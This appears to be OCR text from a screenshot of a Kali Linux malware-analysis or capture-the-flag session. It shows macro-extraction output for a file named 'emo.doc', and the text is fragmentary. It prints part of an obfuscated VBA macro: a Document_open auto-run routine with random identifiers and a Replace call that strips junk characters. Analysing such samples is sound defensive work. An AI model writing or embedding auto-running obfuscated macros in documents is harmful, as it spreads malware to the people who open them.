
ce Macros
kali
)
-[/home/kali/Desktop/challenge-files]

 emo.doc

========================================================
doc

--------------------------------------------------------
mo.doc - OLE stream: 
'Macros/VBA/Dw75ayd2hpcab6'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - 
b Document_open
()
fvp.X8twf_cydt6

4al3i4glox
(
Gav481k8nh28
)
x 
=
 Replace
(
Gav481k8nh28, 
"][(s)]w"
, Sxybmdt069cn
)